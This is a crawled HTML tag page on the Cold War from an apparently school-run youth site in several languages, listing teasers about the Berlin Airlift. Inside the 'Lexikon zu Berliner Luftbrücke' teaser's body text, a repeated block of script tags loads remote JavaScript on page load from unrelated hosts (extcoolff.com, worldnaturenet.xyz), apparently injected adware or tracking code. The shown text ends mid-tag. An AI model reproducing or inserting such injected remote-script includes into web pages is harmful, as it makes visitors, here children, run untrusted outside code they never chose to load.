

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mechant-loup.schule.de/engagement/de/tags/kalter-krieg?language=fr
body_size: 7054
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Kalter Krieg" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/556/feed?language=fr" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/de/tags/kalter-krieg?language=fr" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Kalter Krieg" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/de/tags/kalter-krieg?language=fr" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/556?language=fr" />
<meta http-equiv="content-language" content="Deutsch" />
<meta name="revisit-after" content="1 week" />
<title>Kalter Krieg | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_loUBHYp6lsX7T6PraPWkeEQKQSZtQfLvD6QyxpBsptk.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"LRSmUi34G2wuJdJhvMrMy8ll8ZK1U560EN1nFgEGjg0","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/de_AkzifX6mt2v7SpP1AdiMcoIzz7KkPua8WaSvdbQDYNI.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-kalter-krieg.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Bilddetails anzeigen","node_link_target":false,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-556 i18n-de">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div id="main-menu" class="menu-main-container"><ul class="menu"><li class="first leaf"><a href="/engagement/de/freizeit/spielen?language=fr">Freizeit</a></li><li class="leaf"><a href="/engagement/de/gruenes-berlin/entdecke-berlin-seine-parks-seine-waelder-und-seine-tiere?language=fr" title="Berlin ist für seine Grünflächen bekannt. Auch wilde Tiere trifft man dort. Komm, lass uns spazieren gehen.">Grünes Berlin</a></li><li class="leaf"><a href="/engagement/de/mach-mit/schick-uns-deinen-videoclip?language=fr">Mach mit</a></li><li class="leaf"><a href="/engagement/de/tiere-in-berlin/verschiedene-tiere-in-der-stadt?language=fr" title="Auch in der Hauptstadt leben viele Tiere">Tiere in Berlin</a></li><li class="leaf"><a href="/engagement/de/hugenotten/die-unglaubliche-geschichte-der-hugenotten-fluechtlinge-von-damals?language=fr" title="Die Hugenotten: Flüchtlinge als Bereicherung für Europa">Hugenotten</a></li><li class="leaf"><a href="/engagement/de/umwelt/warum-wichtig?language=fr">Umwelt</a></li><li class="leaf"><a href="/engagement/de/interviews-de/engagement?language=fr" title="Engagement, was ist das?">Engagement</a></li><li class="leaf"><a href="/engagement/de/kreisau/ort-der-versoehnung-und-des-widerstands?language=fr" title="Kreisau, ein Ort in Polen voller Geschichte">Kreisau</a></li><li class="leaf"><a href="/engagement/de/berliner-luftbruecke/was-ist-das?language=fr" title="Die Luftbrücke, was ist das?">Luftbrücke</a></li><li class="last leaf"><a href="/engagement/de/franzoesisches-gymnasium/heute?language=fr" title="Das Französische Gymnasium in Berlin heute">Frz. Gymnasium</a></li></ul></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Sie sind hier</h2><nav class="breadcrumb"><a href="/engagement/de?language=fr">Startseite</a> » Kalter Krieg</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Sprachen</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/kalter-krieg?language=fr" class="language-link" xml:lang="en" title="Kalter Krieg">English</a></li><li class="de active"><a href="/engagement/de/tags/kalter-krieg?language=fr" class="language-link active" xml:lang="de" title="Kalter Krieg">Deutsch</a></li><li class="fr"><a href="/engagement/fr/tags/kalter-krieg?language=fr" class="language-link" xml:lang="fr" title="Kalter Krieg">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/kalter-krieg?language=fr" class="language-link" xml:lang="pl" title="Kalter Krieg">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Kalter Krieg</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-556" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-259" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr">Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich entdecken die Berliner Luftbrücke</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=fr" rel="tag" title="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/259?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin?language=fr" title="Des ennemis devenus des amis" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/video-kids-and-teenagers-from-germany-and-france-discover-the-berlin-airlift?language=fr" title="How enemies became friends: the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-257" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr">Lexikon zu Berliner Luftbrücke</a></h2> <span property="dc:title" content="Lexikon zu Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Die Blockade oder der Kalte Krieg, was ist das?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=fr" rel="tag" title="Lexikon zu Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Lexikon zu Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/257?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin?language=fr" title="Lexique sur le Pont aérien" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-251" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=fr">Ein französischer Soldat in Berlin</a></h2> <span property="dc:title" content="Ein französischer Soldat in Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Er erklärt, warum der Kontakt zu Deutschen sein Leben geändert hat</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=fr" rel="tag" title="Ein französischer Soldat in Berlin">Weiterlesen<span class="element-invisible"> über Ein französischer Soldat in Berlin</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/251?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=fr" title="Mon service militaire à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/allied-soldier-tells-about-his-military-service-in-berlin?language=fr" title="An Allied soldier in Berlin " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-247" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern?language=fr">Freundschaften mit Alliierten</a></h2> <span property="dc:title" content="Freundschaften mit Alliierten" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Diese vier französischen Soldaten wurden Brüder für uns und Kinder für Mutti</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/freundschaften-zwischen-alliierten-und-berlinern?language=fr" rel="tag" title="Freundschaften mit Alliierten">Weiterlesen<span class="element-invisible"> über Freundschaften mit Alliierten</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/247?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/amities-entre-soldats-allies-et-allemands?language=fr" title="Amitiés entre alliés et Berlinois" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-245" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr">Der Flughafen Tempelhof heute</a></h2> <span property="dc:title" content="Der Flughafen Tempelhof heute" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Skateboarden, Joggen, Gärtnern. Und ein Flüchtlingsdorf</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=fr" rel="tag" title="Der Flughafen Tempelhof heute">Weiterlesen<span class="element-invisible"> über Der Flughafen Tempelhof heute</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/245?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui?language=fr" title="Berlin-Tempelhof aujourd&#039;hui" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/berlin-tempelhof-yesterday-and-today?language=fr" title="Berlin-Tempelhof today" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/lotnisko-Tempelhof-wczoraj-i-dzisiaj?language=fr" title="Lotnisko Tempelhof wczoraj i dzisiaj" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-234" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr">Was ist eine Luftbrücke?</a></h2> <span property="dc:title" content="Was ist eine Luftbrücke?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich versuchen die Berliner Luftbrücke zu erklären</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=fr" rel="tag" title="Was ist eine Luftbrücke?">Weiterlesen<span class="element-invisible"> über Was ist eine Luftbrücke?</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/234?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien?language=fr" title="Qu&#039;est-ce que le Pont aérien ?" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/children-and-adolescents-speak-about-air-bridge?language=fr" title="What ist an air bridge? " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-231" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr">Im AlliiertenMuseum in Berlin </a></h2> <span property="dc:title" content="Im AlliiertenMuseum in Berlin " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ist die Geschichte der Luftbrücke greifbar</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=fr" rel="tag" title="Im AlliiertenMuseum in Berlin ">Weiterlesen<span class="element-invisible"> über Im AlliiertenMuseum in Berlin </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/231?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin?language=fr" title="Au Musée des Alliés à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/the-allied-museum-in-berlin?language=fr" title="At the Allied Museum in Berlin" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-218" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr">Fliegen für die Luftbrücke</a></h2> <span property="dc:title" content="Fliegen für die Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Soldaten riskierten ihr Leben, um die Stadt zu versorgen</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=fr" rel="tag" title="Fliegen für die Luftbrücke">Weiterlesen<span class="element-invisible"> über Fliegen für die Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/218?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=fr" title="Les avions pendant le blocus" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-216" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/alltag?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/alltag?language=fr">Berliner Luftbrücke: Kinderalltag</a></h2> <span property="dc:title" content="Berliner Luftbrücke: Kinderalltag" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wenig Strom, wenig zu essen, aber es gab CARE-Pakete. Zeitzeugen erzählen</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/alltag?language=fr" rel="tag" title="Berliner Luftbrücke: Kinderalltag">Weiterlesen<span class="element-invisible"> über Berliner Luftbrücke: Kinderalltag</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/216?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=fr" title="Quotidien des enfants en 1948-49" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_pl"><a href="/engagement/pl/most-powietrzny-dla-berlina/zycie-codzienne-dzieci-po-wojnie?language=fr" title="Życie codzienne dzieci podczas blokady Berlina" class="translation-link" xml:lang="pl">Polski</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/daily-life-of-children-during-the-berlin-airlift?language=fr" title="Berlin Airlift: the daily life of children" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-212" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr">Spielplätze gab es nicht </a></h2> <span property="dc:title" content="Spielplätze gab es nicht " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Horst spielte in den Ruinen. Ein riskantes Kletterparadies</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=fr" rel="tag" title="Spielplätze gab es nicht ">Weiterlesen<span class="element-invisible"> über Spielplätze gab es nicht </span></a></li><li class="comment-add"><a 